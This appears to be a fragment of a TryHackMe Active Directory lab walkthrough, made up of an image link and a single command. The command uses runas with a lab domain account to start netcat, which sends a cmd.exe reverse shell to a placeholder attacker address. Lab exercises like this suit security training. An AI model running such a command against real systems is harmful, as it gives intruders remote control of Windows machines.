 runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4443"